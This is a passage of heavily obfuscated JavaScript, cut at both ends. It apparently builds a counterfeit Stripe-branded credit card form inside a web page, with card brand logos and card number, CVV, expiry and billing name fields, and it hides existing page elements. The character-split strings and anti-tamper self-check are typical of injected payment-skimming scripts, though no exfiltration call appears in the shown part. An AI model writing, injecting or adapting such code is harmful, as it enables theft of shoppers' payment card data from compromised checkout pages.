w=s['Y'+'x'+'G'+'v'+'O']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(w[G++]){case'0':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['u'+'N'+'i'+'w'+'c'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'1':z='';continue;case'2':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['S'+'O'+'N'+'O'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'3':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['x'+'f'+'u'+'G'+'I'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'4':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['e'+'M'+'w'+'i'+'d'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'5':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['a'+'x'+'C'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;}break;}}else{var C=t['a'+'p'+'p'+'l'+'y'](D,arguments);return t=null,C;}}}:function(){};return H=![],k;};}()),mtr_N=mtr_a(this,function(){var a={};a['l'+'I'+'y'+'J'+'p']='('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$';var e=a;return mtr_N['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](e['l'+'I'+'y'+'J'+'p'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](mtr_N)['s'+'e'+'a'+'r'+'c'+'h'](e['l'+'I'+'y'+'J'+'p']);});mtr_N();function bench(){var N={'YxqZj':'5'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2'+'|'+'1'+'|'+'6','KYMsg':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','aBbRF':'n'+'o'+'n'+'e','gBhLD':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','TzzUE':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','MvqFh':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','LCSwx':function(C,j){return C+j;},'epjZo':'c'+'a'+'r'+'t'+'a'+'1'+'\x20','yKZpO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','jRWDO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','SedVN':'0'+'|'+'2'+'|'+'3'+'|'+'1'+'|'+'4'+'|'+'5','dmhGb':'\x20'+'/'+'\x20','OCSUq':function(C,j){return C%j;},'gVpxb':function(C,j){return C<j;},'bmWoj':function(C,j,w){return C(j,w);},'xJhPS':'b'+'l'+'u'+'r','CUDsN':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','zgILL':function(C,j){return C===j;},'HjTHv':function(C,j){return C(j);},'jlVFY':function(C,j){return C>j;},'JktHD':function(C,j){return C+j;},'POMfe':function(C,j){return C>=j;},'qIZYT':function(C,j){return C<=j;},'OgwEm':function(C,j){return C===j;},'TxQRB':function(C,j){return C!==j;},'eXyTX':function(C,j){return C!==j;},'XvrIG':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','wcJyY':function(C,j){return C+j;},'frkGh':'u'+'n'+'k'+'n'+'o'+'w'+'n','uDfjX':function(C,j){return C+j;},'eSCPa':function(C,j){return C>=j;},'EKEGZ':'4'+'|'+'2'+'|'+'6'+'|'+'3'+'|'+'0'+'|'+'5'+'|'+'1','TSAGX':'b'+'l'+'o'+'c'+'k','eMEjR':'r'+'e'+'d','JaejA':'4'+'|'+'0'+'|'+'5'+'|'+'1'+'|'+'3'+'|'+'2'+'|'+'6','WGWjM':function(C,j){return C===j;},'JwPIs':'l'+'Q'+'r'+'l'+'y','LHlAC':function(C,j){return C<j;},'VNjaU':'1'+'|'+'2'+'|'+'5'+'|'+'6'+'|'+'0'+'|'+'4'+'|'+'3','xgMcV':'2'+'|'+'3'+'|'+'1'+'|'+'0'+'|'+'6'+'|'+'4'+'|'+'5','jXlSy':function(C,j){return C===j;},'pxAPs':'e'+'x'+'p','JczuU':function(C,j){return C===j;},'BEFQf':'D'+'t'+'t'+'A'+'B','sKgat':'2'+'|'+'1'+'|'+'6'+'|'+'3'+'|'+'5'+'|'+'0'+'|'+'4','Gmjbv':'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x20','aTAKC':function(C,j){return C===j;},'DBzul':function(C,j){return C!==j;},'jWZKA':'X'+'W'+'A'+'y'+'u','hrLeE':'Q'+'j'+'k'+'l'+'s','Fpsjo':'2'+'|'+'0'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'4'+'|'+'3','stotv':function(C,j){return C+j;},'IJlCs':function(C,j){return C===j;},'kOwGB':'c'+'v'+'v','NTRRa':function(C,j){return C>=j;},'LlHAM':function(C,j){return C!==j;},'BWXrj':'A'+'s'+'B'+'Q'+'o','OAVkL':'J'+'B'+'h'+'f'+'R','tWXHa':'6'+'|'+'3'+'|'+'1'+'|'+'0'+'|'+'2'+'|'+'4'+'|'+'5','cCQHA':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x20','Jesvu':function(C,j){return C===j;},'dQrHw':function(C,j){return C===j;},'rsNJY':function(C,j){return C!==j;},'BIHEE':'o'+'w'+'U'+'w'+'t','PHJcy':'m'+'L'+'X'+'r'+'T','bxeVX':'3'+'|'+'5'+'|'+'7'+'|'+'2'+'|'+'0'+'|'+'6'+'|'+'1'+'|'+'4','wnEfl':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','rybnD':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','Erfqb':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V','EVFyi':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s','qgVvn':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','BnbHO':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','zYHom':function(C,j){return C===j;},'giBAc':'s'+'c'+'O'+'C'+'Y','quJxc':'N'+'B'+'V'+'W'+'L','FdUsK':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','KcfHY':function(C,j){return C!==j;},'CSQhm':'R'+'d'+'J'+'a'+'o','ZhdiZ':'w'+'x'+'k'+'q'+'f','VmNaW':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','USCtB':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','NDbSR':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','kteEk':'s'+'e'+'g'+'E'+'d','MidwY':'h'+'u'+'K'+'m'+'z','vhZWe':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+